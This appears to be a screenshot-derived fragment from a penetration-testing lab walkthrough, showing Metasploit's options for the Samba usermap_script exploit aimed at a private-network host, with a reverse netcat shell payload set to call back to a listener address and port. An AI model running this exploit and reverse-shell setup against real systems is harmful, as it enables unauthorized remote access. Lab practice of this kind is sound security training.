 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.17.133 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.132 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic